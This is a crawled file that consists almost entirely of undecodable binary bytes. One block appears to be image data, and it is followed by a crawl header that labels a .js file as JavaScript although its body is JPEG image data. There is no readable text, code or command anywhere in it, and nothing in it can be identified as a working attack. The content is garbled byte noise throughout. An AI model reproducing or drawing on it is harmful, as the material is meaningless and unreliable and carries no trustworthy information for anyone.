'p���6������0(���"G+<I ����(�� �h��f�|�{�:������^j�O �lol�c���xE��i��B�C?Ⱥ��ub�!״�`��E�Pd��4,���8\�B]�'����S<�9㺴"��IY��c�(8��K�����]�S<#g��~��{^L ������k;��QgD4�=�y.���o�M�i�<?�gwO��������P%�@���q ��:C7h-�H]���W<H�Y����y&�!�L�<���N�3�BF�Qy0�HL�gF��0��+:ȽXCr��>r��5^��w��R�4_66[g�BW^�:΀WeP}��n�n� �'~�~��_g~2��\�~�u'��nr�j�M���Db�{�6Zh�^��6fp�F� Ws�%ΰ: 0}}%��}<���x�~�ǁ(R ,3'*�E&f-��t0 �f
S(�4�� 6�U��wB�{��^JWc�Wp���s�G  �y��Ox?���
O����w���L@�> �wzr/��~�GjGCԤ�Ffd�M�BO�+��M38 �>�{~7Z��(V�Pxzp|�V(����-uU2�q�S4cn ��X�}ظ}�(^���(TV
�<U6^x�n�p's�X�!��j��c \�f6xk'�5��b�[Ǘ|�X��8�¡k��*�)@���>pm�d��[�}\�`� cP�P@�04PP`	M兖�v2I�X5�@��F�4�@kG�ѰXku�o���� �%��V�P�AX�Ȍ͸h�C3Y@�@DP���r7�<c0��`cp\Ж\0*S@M�HF@4���G�s��TD���j�w$H"��X��6Rf��Z��k���}��A8�U�͘O�We�V`]���Eo�2��9"����q��@�pm�PזCcj�#M sp��(�x(QdQ��Y~ �7
��
�ik+x"P���^�p1a� #lĈ:���Hh��`��"��S)𙢐_Ym � �gi�m��Q���\�bm0N֖��	N g \@X��M@@������E?RY���~�=w�䕋"0��5��^�s��0pi0l� 92��:G��x?�`à��X�em����`�Iv�.Q0."in�	q�JZ	ϑ�S #�����ņxG��x �jk���3�f�|xc���%1�l��	����WV 5*
���tp�#�a��e$y4]���n�q�����q�/0�	wpwMUQ�n��s�\z�hk�)���P^CcOY��i��B)T�� �	)4!�B}>5�
�)�e`���;�`�J�$�u����Y��g	���q@�{d���F,QY53Ȝ���Z0tD���=J�w�8��NGOt���p��u
��u�&¤#���#XP0\p��B�qNP	o)sƃ86��������@�抮��o�It�p�w��g�*���7�Om�p?�0�jru���Y*U���z!A�Gz۴�f�g0�eV, �@"vU� ������o�׮�}��Ɛ��:���d <����#�g7��[��P��&1�PiL˴+�Z�ѭ�Y�5�0QE��$+�&른�3x3V�i�'�c'@htk�p5�0� ��r��`ePm�` !�+�P��2.���	M�q���� o	��1c w6i���5���^����5�'>[��A�Xp�j�&�l}F���t@3���@y4;��G��`�b%�*�C�oЖ�[iJ�JJ^ ��qZ�
��g�7Y!{Q���Ѡ�_k��۽�E '���^�;l�9h�Ch)�Ҿ0��0��`;ZF@Lv0M�hZ&�I��@i\�	�,�Y��D�
^��gx;��,� $۔w�8
���1��=%�Z]�.{�l��1�p��� FP.<p���` ��4d7����`\,Q*+��O��o��U�[G� �Dp��c0 j(I���R���V�� �_����5%��g�Jl ��KhG�:q,��� <�3l	�0CZ?��K�G	)��E,�9�డ�M�����p ��  �P	c�j-hM�3
���ܤY�9
�Zk��1�@��>J�� �(�c�xl�`���uL�@C�V4ao ��G�V��;e;�r��,D�ͮ�N0����n,�@@�^0
N�M��^`�a�L��;���v��:� ˸d˾� )@��*�=@�<\Y���`\��Hn���u?��l��w�j��p�>��I�h���.�@�Ȝ��0�$�A��8���Oo,� 0�S�y��E�v����o0��X�k��a'�tq��q^�͋� �qp��
?0
�N�,h�� AtY�|,0��Х(�u�=��=�P���c�:k7.��D]�<p�x`șa7eP쀖���"]�83џ���0�{��0� ��Hp���D�
��
���������]�wD�bL�[�]c|i���:kp�1 1�����[����TVo m���$xP��i�~	%Eܖ�!f@ణ� D� �`v@� ���Dq8�h  j�����i�o�����#�W�8�h,�@BbAh�%�:�$�0d�t��S�p�8��	#u�Xqg�CUƒ"�̌4����
�@2��pދ@���Z�
�P
8�<��������BAo��G.=@ ��
�]J��{-�(�s��KF�B������bN�mY ��ҷ<2R'=���)>
��

�{�0n|�
 輠 ��d�����d�$$ ���.��5����5�n�����-䦫Ë��<����\�D��km�i��X'�?���>�N�� E�T���Ep3�� ���3=��x�jN3�Щ ���10�A[�ת���:lRi��v��� &�Zꋦ���0�C���F�L�>�����3���3�� E@TP���3^�vn�
� !�O߱�Y 0- �dʣ� �Fta ����؀y����"��	f\4��	e�@��Yr2r4Ε�>qP
,@
U��/�T_W���3 �.n�3�����j��� �j�k�zNicr/������lq�!�m+���F�D\��uC"�m�03P
_����
 
O�����M
8^�3���=�`�co��ڣ@��g��d۲�n���gQ%#&C]Ե ������ĳt��.R��b(A�t��L�"��'/=&)�R
�
�E������E����UP�v�	�$`T�1.\x "t�D0
�DL��J�-�R�:�ëWa�I��,-Zhq�t��q�֠[c��R�M�F;�$X�*��N�tQlayꓖ3�M��E/R! *r��J;.[�������z���/_��hI�z@�[��Q��Z\�����\�wbÒ5�" �5�غ5b
��1���˗G
ԩ�D�:DX���iLa�l�i3�'���	Wh(���a��*DR�
�P����XS�b:'�_�!��|��ix��(��
��.�J����'9kT��JCZ��G����G#�����ҋ��.`��ހ��B��1�l	E�3���	���h8�@o�XP4��P�$�Z�c5��e�Ex遌;>�G�EP\�Q�p��8\h�"H�Q"��p��,�~\Â����;�DRI&��2�l�7��D
ɤ8�	b�$F&� ���<���@bA$��<	�8W���;cR��;��Ӂ|B��ģR<�3h
�0��aF\f�GY���	�ĢN��d-N��QgL�w_��,������ß1�8Dape��oS�> �L8�$bKrSB�&l)����!�/�P��rFqaP	u�Цw*^S���zj��Rw�
�� hq N �w�{G��T�1�u
Q��C����Ђ	!$�"��*�AAj�$@�9�mZ�H��nt('�&�5*)�
U1�F���٢��k$��� �Gg,Z�50a��~��&�Z�8إ Q,� �P��	��F�j&��2��,4I+I��n	ONB�/�o�����S��r�ED�He=' ��O��r#<�G��2�G���{)ݟo������u���5L��.w��F�6ӼmB0)B$��4�o}����6��.\��?j���z@��xB>�6�4�`s X�< �����} ��:F�g��BX`?x�b�hX5��1�L8G��&���X�� ��|�B��@Lᷘ	np���%��84`�A�-�pm��la! �P���.�K?��\����TP��(�
�d����'x�v L�3� �.BoZJ$TE��|ۢ�h�
BO(P��̠A\�ɹ�sw#���<�W�8�O�Q3,U#�q�����"������#Bh��ЀL��HhBR@��mS�d��'4,o���{��5% ��D��ma+^уrr�s��|`K[�&LPC<��I0�(�<I����_�1�I��u���%�H,�(x�1g�x!�.��o@hg���J�u�p�,G����H�H'���(�[ �mi�3�Ҵ~=`�PhU��B�H|E�h�?l<�V�S"*�͋iP�2"���A��:Q���qp,2�5�T̲F�\6�B�P�G.�T��4�ݐ���rU;40A
��^W�3�
�fM� M� �Eq4:V��h��,��R�J p+�Ȁ ��s�`+��Bq�Ur���[�f
���*��0+�L�F�j�7�b� �Ĥ5�Y�Lj	)Ŷ�������gWS�̔x�)+�nE��[!0���ܲt"Pj���}ԡ���)�Z�RY�ud� �WȮV�8� ���'����&&�� ذ6�	,��v��(������f�p��J�ܮKU�,��j�[��Y���X
t1�����>჈Վ	L(�Y-��+B��Ԥ�Lҏ�D��N�S�4J�<`���3�����'7r( FRא���qyD��Le��,����'Ac%���jL��}o�Ob��ڄ3@�/ޑg��}�ۏ��[!���Nt��0����-� @��X)��L:�:� �N@����8ZT�X�iuqj�kX�;�w��P"���&�*���Jo���
�b���1����C�t�*����F�l���d�Y\Z�.q�E��c�n���3ȇ �pkSR�'*Rwo ���(���� L���-����qiΠ��ΤZ��)�����*t��&YǍj����l%Ƀ@Nܡ4ȇ~Q�<�('�3��A`�\��>!
1�你�u6 A]��@� sC�0�"�n�U�A)�j��b��67����w�A��x��R���@��um��<�=�dV'-�:�3i/@���=z
�/|�
��GԱz�_p���Ʃ_gZU{��0l`̋/|�� �Oz����v[Iѫ���ۙCB	JpG��yw�pj;G�4xD�/��=��@:q���(+(��j�L@��|ȪW@�W�:�[+�S���>h)�3;�K;�/�# [=�Ç��b%S��{0����ڽ��7(�F`�Fp�Q��a���K�hh�!T��C@2�*��>�a+#���S?�H;�/�C�w`% �+�6X0AО~{��SȀ�[�����S7��S�,����Q���k�vx�w�P DC�P�@��&5�飾�����h�k�@<��S��7X8��36���O)�!q�'Ci��ޣ�,H90�,��a�*(�* @|tx"D� �j +�1)�ٺ�Xƺ��/����J,���,D����� �93H�-xr���#�N��}ٗ�˽D8��;l�t�E��E�1�vX>��K�K���Қ�R��������>R��4@> ?�7���1��O��H#@C�8�[��d×��Cx,<Y�AZ�"�Ez@4��K@�P1�Fd�ed��pFψHۨB�<
�x�>4�Fod0o��T#r|�0�[ Oa�u�K{��� :�C98�<̂���Z$l84h7��	��ɳJ��T�'jB�|F�L�R �!99;��F���wP�0���P.@����NXSp2���)ӿ��E9�?V0<!� Vp��+H�@鉽��|(��S���&��DExF��x�I�i�ȥ�µ{JA�Ʃ�F��[�L|P4sy���rþ�0C�PI��Ƕ���|I!�9xMQ��H䋼|@"$:F'��M�5	��̾�DʲC�!TN���5�D�ë��8|�P�\����{Y���S��
k���C8ͷ�EV(�70�|�����bԪ�<F��M�T��Nh�>Ĥ�J�H�� k�[Ф�B#e�n�L8`���4�4�˙�������lE�S��t˗LM)h���+��|pQ4ec��n�p���-J�� �F�@��h�m���4���J%=�[hRs�7�4��Y*N�Ne��M��=XTOԤ�8����}4�5U�TFoj��LH� E���� ��?K�wȭ�Rn�3�_�Uu����K)` �Fm!��2H5���Ay�E�EV �Ȉ@(���I�2+T�x8�8EU�Q���WE=m9�� ��"��I�t�-8T��HVFu�}H�H��ܛAyl����,Q1u�(x�(@�Bx�����Wr�s��$L���(<��rxO!ī}�/�hH��YV�Y�e1@�C�ʻ3,ee���Js!�+�ݳ�F�A�=��a���X[����&mʸ��SEظ��dYgL��H<��_���? h�]�N$ �̀[�� s�%�(���)�9GM�v�R�3Zk=l�J�����((v �u�!xP�r�Sx��{�4%�(<JW�(����%�ވL�����x�F�̀٥۹-T}Ї�����N`��#8�{y���K�̂���0�J(Jx	pZĵ��I83%�@���9�C�|�D�I�@J<Nw�	3�JH@����F�"^E���J���������ZG��G�;`�����G��P�aH��E	@\�P\7(��-��Z���b̌j�b��'�Z2���@i�H�G4p�r@` y��][\���_ @@ �U" ���Q�$f(ۣ�(�ݫ�$�;��^J@�7��N\A��F��X/5��W a��3�Rx����_�D2�щd�t 5(�E`@0۟@[�W� _����4b���ܥ����L����-�G���t�\�,(1-.i��hZa�iH\a��j�Θ4�b�*h�/�&xcw�c6�v�H�D�0p p��Ep�D���By]A3��Hd@�3H�eI  F.�`�}pԞ+(�M6���Gy<�6�^a��V�<�bǈ^J`�ĕ	���3U��U�MPJ��Uw��Kd��!@�0�Q�Gh��y�ז��x�櫬��f!؇�g`(����za(���w�A�� ��g{N\zVܦ��z�`a@�P�.��b0�W�ZG|�`��d�<ߒ�I�F(�K����h��)��h$�f[���og���9�����G���A�Ov䕃1��/�i�������ĕ '`^y5M�`�89���FLČ�=V�,[� �f�ܺUn1? ��f�]�bpF���Fګ����ۋü��z�Ǽ��}��{ve���`W�i	��'h��̦5c��kl��>№�����;X_�HΆ��V���B�6m��䳾�Fij(I������� �ǚV�1��7�^���������V�7�X$Ep"o*�����p�"�R��<�;� �EN����~�^0 �>m�BmF�`Po�������K{�B������gz��Pegډ��P`o(�8/8���8����1�� ��с;��r�M�\�K��_03 #?R��م�}(���N�[��}��`���Mo��ȂC�s:�v@����7��~�^�o������}�3xo��Qn#O� �H	O������r@AΈ�0�	X�l/s�qH��&�؇�X�Nk�v�x���ǺC(�����Y��7�i��w��7x	`v�hî�<P���#/8I��H���/u�R [��N�ɀD��tHX�rS�%sWg�X�esjps\_EQ���E.P	(�(h��1����ƃcG�?���e� )�l�+h�"���(�bH; yb�Wkl^`7����s�q�pgw/7��VRVg0 8VH�pHV0s{�w}�����ܻ 9(�m��tH����WV )��{�-Y�x�PH�?���r�l?���x8y��sr�p�r>�����Dwq(�0���/4�X�y/�JV� ���{�|o��~2��,0�<o"�GxH�'������3P��P��7��`��x�o}f(f`�9�}������s��W��pח/��{q(�BÇ�����Ub��t�UmXL^�{���_E�^ +�"�4\�~H�6�3��ƚ�g�g�7�'PB����=�}��;`��_�� �E�� R@��/I�|�㐌���C�F\9�p�	|�`�	ˌ�*3�� `�˗�f�|���GԎ��3�B�.(j�P�a��[�'b�T#vF
:<�$Ha�ꪔ�RB�E��b�֮�Fȭ[fr�ځ���"�T&�ҷ���{�!.��|���(�8|�>�03�ne��r�K�5��ܹ(�Ck-jE�R�O%z%�Iի�P����U�]�\!Čm�䚺-O�g3�r��Cn �/~�/|������cc�!�X_s�[�:�d)����<��A]#�j��Al��F�m�C�oP"�0f��U>XQL1EhX�m1�	�ɉ(3vTg9�0��-�&�D"�cG��Q*��
$[0$�y�0�sM��������V <����+	V�`(��f�˂e~"Fql��!����Mg"^}QJ��%�]`�iTNahdc:BF�"����D�3��(Q�ȴO08��S~1P��jD	��SPmY�m�|yF(�PB�
�M���&[���&sq:�ܜu*@�y�X`d��F�����0mc���<��9��#I�JsK07�ei���k��[v9nU�JV��Ê���j�jǮp�
�2Cd�]/"��~r�l�Ԋ��/���B&B�bY���d�)�Q���P.�6D��mT}ɠ�s*��I�k�	"�����&tå(��C�l�1��5]{�=t�����J���0�i0�É�,��)��֮QF�e-SM���)�'D���F��A��+�t
D
�=�లxޱ�9U|�j��A�j|�u���:�"�ɐ�����7-(�b'���#���w�bcjT��K/�V9(%<�S4��<�&W������Y�����y��T}���b�5骫�5=��1��f����CJ20P @Z����IQ��,yF��p&�jԋ���T@4�<�����0�B0m:wY90��Ѡ�p��#F���R�C����S��(�6% 8�C�n��a�((�{�@�9����Ǆ
#o� (�8��у�����"��Cn�°�1�n.FCV��;�P:Pu�C��-gK[��@�Q�#�ix$	��x ���� .��y����W�u�D/�����S��g�9�`����
P V؃s��d�!C`��1b�d�X�Í� �"��"�/�x$6�`�'Px��d���N�&gZ�6T��1j���|'+Y9�ib�I��R<A���@���D"|�m(?d�N�eKŐ�!�cD�:Ò��Mm>r���O�b�7qb1�Z�`5�P�u���4�N)SV�܃�,��*(C����0�I͎��eA��P?�t�Kf�\��T� �K�E� j�"ͦ�	E�� �HI�<s��6b��X��v�r�.E����T����A�bPa�4`��<w�;�Q0��A��T���+�VA$�)[�06�Q���G )��I�n�	bH���R��T����+�Zӽ���v�C1�bXb4OE��`�T���[��8F�-`��@��}�B�&6%9V��ᴗ�Rk���-���FL_����1����<����:���Y
E|��-r��2=*U
`� Y�C���[�12�
�gI�m"i�y@��lie-�� �o�w�s�+<���r���3�P"�e��(V�X�c�R"�プ��64���3,e0)�@@6��QN�׬�a�̞'�'T!��� ��<_��U�y�-���Y*�
<��
��d;B>jD$���*�ɬS=Ma��c���9\�D,Cr��ވ͊<�6OHD�mͥ��K�,㽪 ������f�%�EP��>'$![H��������96H�B�>�)�aJCr��>�i��V�%�
���6T� �S�Z�kQu|�SW��t���qX��`~9Hv�rT�6lЄ^22y�h(s���;�$�^-sx�F��Zs�Q���1-5���u�{��e��4�� ��Aʹ3Æ;	�N���d��H[�R-���ig��[�������E�|��jt�{���,���6�+D����o?�{0=�"���}ٖ�,(E;ԣ�C�+4��&2\xٮe�����K��Z��{<�G�{�����Z�v�bL��o؀�!�V���n�K���6�#�����ܭ=VL��_&JZלj�~݁�x�	uY�
=��p�H\#������3:�9�b]�|�Ŷ�I �QC�>��emr���r��q������ՙ{�C=�V��$��x�� ��r��l�h�����P�!��"�"Ȃ98�) ��C���Í���&�����e�:�_v���XN�a͑	����؏�Ȟ���Yx�א]����.$T�\=�+�1�P�����y�z�����u�z �A��^��=\�7���}�����$�"�ɱ4���*�IXTy���!�9\Y�ݦ�]�AaJ!���u�Ǒ��	���ߏN^A��t������.T�f "@�dK.���PY�ض	H��Y���*�!^��, X�~!
� @ALCxG#�!�,T�)�YV�P�D d�;��'!�!��W81����*^c��+��=` 3x���!�[@%������QL�4<��q�,P
���xE8P
"PZ������5*��Ab�:=����Ԣ-ҀbIM�(��<�֜�N� ����@��  C���'�"-<#4�"��L��"�
�$BҤBnC������@H��A�-�푋�ڋ��#�"2�\��`�}��$\%"<`Y$��d��8�d�E!N�(ܤY��^餻Ś֛\��ȥ-Z�����b0I�Fr�S��$^�>��-  l%�-�$}�(&aa�B֤��eM�B*��N�[^A���$��9L�$��i��9��9L��_N^�l$e!�Ma~2^�bn%$y����a[|Y��XZ-�5��Z�%fb��[[V�6�e��$`�i�fw�&x��x�l�	�����e���EY�C2�o'�ye@'�dQ��MBgF'Z�S*�ag��u�hzwvgwz����� ���}mV��x$C�#1��A2�c.�J�$��K��s���t�O�$�\�,(�:�i:(j�fj�&C(�RJ��N`F��%�����|F�p�g���#``Q ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250215/243d546a52a72fa13664f395b5ea1514.js
body_size: 39173
content:
���� JFIF      �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,�� ��" ��              ��            ��    �@   ��,��f7MWNj7��5�����ŽP�@[�oT�P�@[�oT�P�@[�oT�P�@[�oT�P�@[�pT0��E�~���t������ό�g�      1������C8z�                  ��F{>���i��y��А  �1��N���.� ��$            �p	     �����^\��ڲ&@ j�P��Lk=�8�            z�`�j�����c�Lf���־ߘL��     ;n�=��}�:����c�Z�緀.��          l�M[6��C̏�2n���aР&@      �������20�c8<�'�����	      !���G� =Z*��7�bjk{א�  "șY?-:�3�P���>`}�<   	   ����.�݋��8��UN��P   �t�x���-�nӖ��n�Y�c׎N��3�D���dt�@$�g��ds��k��q�����x}�4w��|�g���.���6�Y������ a�=�    ���n��=�80v1@ 	�+���=)��W�7�(�7N�~j����nE6<����sr�2`m�  ���m�N��������yc�����#)�;���E��%�9�g��w�!���   3��W� �^�y.�p  �!7��i)��2�5�&�9�:3$z�Y�;(�:�A �0�ԭ�!���m�D�{/,��_�`����8<��m:��֍��T�|.��ǳY�8�    J]Ɲ���H  ٮ^�Vj��<m�z1�� 1�/T�ߞ^+�u�a��=�K8�$ ��`ߞ��;�tV��f�5W!���5��Ԯ���;u�4y����!g��       }B�O�pl�  w�<�����ܽw%;D.�4�wx�'������Iƭ���=�:n�x�HO��3��W�|t���=��J�����7���*E�:��Q�?G�짮
�T�>���i�⽙X�}cu � �0$     \)�
~;�e   !0=���=`�unw��9�3W�|����rdz1�#�XsLy�u�u������"X�l���7O�'XC}��]ƻ����x}Z=��G�>��_���y����    .��?���    {��b����;O���y���A�j��ëvI�ۢ7�M�o�r鹌��ʎ*��=�A��H 3�&��Пy��&2�2N���x��fY��j��k�f���wgp	   �O�S��)}�Ye��>p�յW�z�_v˃��N��=l�4,����㯓բ��[���z�~~�5Y�[�\�����T%j;�O0�˙xن�b/]Z�<�ݜvy镁s���8�lP:���첆]Y��"��&�94I��ՠ�������   �O�S��)yƊ�#e�F�K��D�urO�|�>&�UǨ����|��2�]ګv����d��7U�>?���uq3޳��2�<��g�~�1��d	(+^;�����1��>g��Bݛ^�w}�Ux���ʴ�^�o��1�4\4T���f�f%�M�:��\�[h�*�s _�  �O�S��) 	�V^~������N�^�u�~��-�31[�~w���z��x�����P���}�;��k��F��1���8�~�_^N�~��m���&��o���6yշ,w�K��ΊzcN�M�C���y�=y�9�iqvڗgpj��RgZ&��ݣ8�|J�O�b��P  p��6R �Ŋ��ǟx4�Ug�=�e�I�2b����������.�l�Ϡ���]��M����͜y�u�Y��9��������r�z�7����W��2������ w0���ӆ��P�|�:h��G2��(h��s����os���5�לe��j}�����   �S��w�@����7�9�C#ϬR.�=t�]����i9�}�4mE�Ež.Q���qa��� �%mO��≷�y���~����)^2[��&�ݜk"� �����B�R5Ջ-i��������̦}<�/�ϘV+�q��x_�  �O�S��)  ���ϻ�]z�/O+R�b���Xv�R���|��tyh��Ks����2]d>��*_G/8�S~��k*���=R�l���n��5G�:�&%��PoѢ��eZ����A�E��Y�K.˝#9��W���fz�m�4x���{C�q����7���   �S��w�@  F�aM���Fi��\�6y��<��1�:;�z�N�F�u�U�eX���k��>G7t�w��>��Ɍ�۳�o+g�0���k߈=,wp^����=
�о��=i�Y�^��*��� I\h7~V���=�1!'�Zb+P�]�A���   �S��w�@  ,%��Y�k���V���.��=Q��c]8�@Yh���Ϯ.�3�P��i����/�կy.��m�����Pfn���<�6j��ur�J����)P�Μ������g��>�]r�<O�3��:l��*S-�.�Q�k�4��±���4V  \)�
~;�e   $�W]��9��C����u+�R����&8ײ;�R0};�VbK�����?0����w'[��E��������~�g���X �3ݘ�._@��G��kw�彺�l�_���������Aڪ�Q��>���g����7��4��^'�����s]� .��?���  	�w�$��N=�:+�I�z0���J��^�[��;r�nd��v�F�W ��I��G�������N��Wk���p���^�S8٪^&�51�CV�U��2Ѳ3M����P��=w���\�U��������\\³���>��E�s�vv�:�~w�ˁ��	�O�S��)     E������y�_�:��uP���#ϧ�^*,�_[���b����]7��z�t>y��os��y��p���~q�=�� �;8n*���]oxg��<<z�ד��S�7�yCo�c��qv��g,Ug7����0�H \)�
~;�e     ��Qz��~��g+hg�=BwQ�Ѩu�q7�=qv����#��m#�Тmp�p���.ߟ��)}�.�Kt�-�7rvz��������kϤ�o.>d���>?v�u|Y�Z|ï�O=�d�+^3�K�s��q�燠 \)�
~;�e    ��'!��N�������H<�i�՞c���=-�|}|��O��W��M�髬r�S��!�x>��&W����P5ӫ�4���c�k�>i�O��{N[y��1�'�������{l�b?�үx��İ��I�����  .��?���   *���y)	\���3���`�7�H��G�3{�t3�����3���_Z�WS���h�1_�'K7e����|��f���__;����K���8�Sn����>ue�k��_�w� ���S��<�S���cU�@p��)����   ��=��蹪��v�b���Ͳ&��MRQ�����    �2N�   &2��3_S���Cg�� ↉�F@������	   p��)����      Fbu;w��-,�ĺ&!.��̹)\J7�~ve���e�Kff.�Lbb#2��)o��g7��g�`       \)�
~;�e    �o�����ׯ|^a!��)��-����8g   @ �� %�	z���s%�癐�]|�����1�ݪ��   �S��w�@   ��X|��� @ _sYB[�Ə  ���;�nԻ<y<      �K8~� $  s�^�o�    ߍн�H�;�s����  }�_F�j�]�C嶞;�B'��y�v����s=����  @        C�>�=���u3    n��_C�3����u����  }�?F�i��;�Tg\���9��dU��{��j+��q��2g2ry�7i���       ��%Z���I�2   n��_C�3���궊�Wm�t�s�g�>�|��}�?F�������:�t�[..~ך=��J6N+���;�� =X)�9Տ\M����#~j�8��:uy��{�w{��p��    %�m�l��q��C�U{XG�   ul��+�tj���N�%g�s�ݯ�&�����m��O�|�����]�Vs�]����f*��m~�nԫ��f!f`ph�� ��Q:��~c<}�1�Q}�ۧv�o��U�6���h�����~N���c   v��~F�X�%���Sk$  �_�/�gǾF�%��æ�Y���+�g���=��iَ|:+_F�����k�S���[&����i�LE�i��>'+�������{|��Oг���A������}E�#d�t$��.U+}
�9[    A�M��sqwd'�J贮�H���	  ���խ<�{>�K|@v@g����[=rvqW/�n��e�]�jLΊ��ۗ';_<�+M;�����U���3��^��O�k��+�RT�Uq�D�tS��u�Ţ�;8�uou;���g�7�^z�%.8�s�����|��V�g�   �.����.슬 h��(�?B���G�Ԁ  f�^�^�5�bw�SpJ�Z��}n�i�=D���-�5�ku�!5
y��̔�Y���#G��+��+�,�ʳ#�f��"B�~6u�k6k4� #�n��>�L�  kۈ��'�!�g��9�Y��                     �e��M�vy[)�$   CL�x����Em�����F�o�H               �ҳ��MY6c�N���! ��� -        04@!"#123PA$`��  �
��,��-�:WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WSu0WS%�:�K
�����!Q.�O�wҹ��UJd�2�urP�����*=�c�L)�)%���9��D��,�_�I��Xo`��J�R��� z-�X�r9;�z1�渿�(��DV�����l�Jw� !]L��RAzӠ���h�\��+{��]��J��%e���Y*����p����J�1�3_��{|��r�! %\���MJm��J��� I�\�Y�����0��Q�/�vH�#����b��j������ʙ��^g��6Ը�v��ojho'Ҟ��o�3�#�[G���ܮ� 0�OFG_�f3*�+*^-�M��OA^�)`����@&њ�sjYv���'�zy�|r���>�9�rT��BnA�"N|E�F1ˁ ¡D�w��r=]I��C��፣m*"��z9�j�#��;a�GH���4m�-L��t��g�'R�(�-
;ڐ�b���=M~�]ַS�$���F������y׸��t��H��\��DmeۖD`�����],r���Z�V@;��0�ۑu������\F&���YMe=��{N��"�r�4J�d�>�� g0�ΌT��n��&F��3��<�q�K$)N�4�Nu8����P�Cb��{q��p��g<�(��:-į�UUEV��okO%�^��|��z�W�J���K4���[�#ֳU�7/�mj:Wfl��*�r��/*�֪�jnR"�?�.~/jv�5���\�O�S�6��aH�'�+�­2�Ħ�����J�zq-:����kQd:�u�G)��B0��/�~/m� �.'J�F�M;��s��'ud�8�����;ZP�}���H#�mk)�;%���P�'�IY%iJ�mlib�i`�i�]Nc������F��P��0���2nr�x"䢘�Ms^�����OMKލ�DZ`8.�?�1�z�ٝ,{�l�;����CKY�_��h}}�M��P��8T$���_`�9�ft0�I��`З1��t"�R�M��(wF-0�"r�5����we>
	Y�F��s�H�W�Q��߹�����>��8�Q�"�_P�l�г"BrR�KV�dq�M���^�yZ)4�9�
r�����;W*�������9]�N ��,��m�s���!�CeIH��BA7��j���q�#q���Mb�J5�M��c�W�6���~�YjbS`��AN�Q���sU�s�y�H���@��֢#��4a`�bG�#�ި����4�G�a�p�Îu>V�y *r
���T5�r��WO�O�fs�=�=��P��\�^q�1KIDJ�1]�c�Ҝq��s!&������T��p�#�����W�VƵS��M\�s�Z���"50_�Ij6E1�z�)��Z�e9�b>��Uu@�n u0�zc,{R;w?��ڢ"��� )�i*:�%f��n��".J!Y�#f\e�hZ�8�����3�̏F1�W���
�RP�<�=�=x5�c���nV|��j����\G�D2nF�@P�{U��ۄ��@	H�Q�+H4Nԩ�:s��A
�������.��=Al��ND+D�R�u�~x����/�f�����r.܍l.�csN�)4��Cߡ�)�
�6L���&��N_j=����\�zcsf���X�l.^/n���#?z.��11�=��#���j��T���絈{�%<�"������g7H]���b�O�w�i�LL�W�+}8���>��.�1^�hX\�n����Z��d��V�-D��(q:˰Y#�C<��&�l�;�N0��aJ}��D�RaBUt*+���O�7�Q��kO�<�L�M����s�{ɴdT^3ۦ]B��f��e>���D�bW߳�ÝH���0����+W�Z��Z�Gьb��CF��ag˄�-���0�����^͸����߭L3�^���K:B��:ҽ��$��L1�	��j�m�ۤja��4��ո�@��r�w?�"�H����ȡ��X�-�Җ�h��(^%�1<�,w��kO�R�X��Ii�s.C�G��=$ %5��� �9u;�s�{Qd�w�+p����W[
�T�p^WG��� �VJ��&��` ,DYc�4�bZKP�-�J5��G&�T8[��p����j���Hn���F�1��h�]�j��6F�;�?�28N�)&�gTX��F�N���h�;����t1t����qU҅v��6�W0�eZ�����J��s�X.��ګ��\�^�&uZ��Gjf�:s��K��]Us�!��Ct��vQ�iZ�3<c~�+5�S%�}�'��7�i�̍�3F(�ݹ���|_�2ɵ��.e�i�Lj�2�j_��Z�'=á���K��u�ti�*"S�F%C\�a)4ɵ}����ńp�;����K��$/��e�ID��b�]���ݎ-�iLnf���L�p2�n1���Q�W�8H${Q�zh}���DI�;˴��.i� 6c�^��e�(�T�� �w26�p	)�LV�o�x�ع���S>;LT��{���|H�W5��wKvE�a�دx٠g�3�Q�$%]N�:��EΧ�v�ׄ��H��!��S[��07\���8��L#^��M3%9��^��W��\�l��s�1���苄!�#�8H��!��>���*�?�!����� N8����� �R��c�~�C3ı���.��9��^��6�Es��2n��%*N�cU�p�?��Z�q�pTUUs�k��M27�C�T�g���S�[���,߄���J��&�a�Z�����a)������Jx+��$����X��5� م՘"f��m'�ݓ��.'D�R)g�Z��x�'��
f�I�4[|\J��|&�ci*s��#��j"%}�Re#��	�������|_�2C�D}q`�k.2Ͳq��D����2<��l��t��Yp��bwi;���b�zn����������&djd�t�с��St������W�Q��S\�Nj�jH���lR:06�Țc����4��(F�O��<mѳ�[uF�L�/		P	�*����L#�t���d�'�'�X���lѭ$�-n��G^�IO�ԧ��Ŭs�&�p�m�����{����<�G�E��jT�i�V�fL'�SX��Sc�pt����3`���ۊ�}��� ����F!V4F8\$���s�}���:=�Mb19��w��E�]���carO����a���!�����&����Aɸ9��*p�[tu��	k����$�� �.2N��b����Tp���0jNĉMLg�"��R �G�	Q|\.K� M@.���wk�%�T�c8�q�6�����c Xs��ٹ���hR��S����U&⍧9�wӜ�A�&S�.%&�!6�����pې�$\Q�I�ҏj�ty�
�;�o�)�gnD��;������CjzFۀ�DDN'�0����9[N#��k��R�y��ŏqE��9��jH�eNr�{w?�n2(x9Q(�2�8����C1C���q�%k|T��N���[���W�{�?�׫;������V�>�U��������KY-iuh}m��[D��V�+C�%���_���_p�z�D:נ5z&�zx�Z`�k���"�z�ׯJ���j�R+�I��"����2+�Ȯ�"����R+�����6�Xk~"֨+Z`�zh�^��y��N�Q�=����H�u$S:�;Z�DmoGmz�%,ӭ)���}�kHr6�iҽj�n�ui�����tb��T�7?���m-d��6�Ai\��R9ͯRJ�c�H���K����^�µ�Y��BmEj��Kݹ��ţ{��sW�ЏA��z�7r� C�eEiڨ�_�\S8~����F�qУ_�m��]��ꫀ�J�$��/���c6�v�������WV�?�D�nL�����������j��/�W4� ���٢O|��m���9w/AG�S��	P�:��p��)����(�'��7[��?��?م���7�;2����[-�"O��}B����*;6�WF|���=rjp�#w��0����q�Zm��Kl.E�P����WJ���C�i�)��+�NMj�ö�4L����%�&e����F��"#��~�=!����m�?م��ch���r5($r�9&`��ƮߎMO�C�|cz��Ԋ������홒��M(`q.lҿ	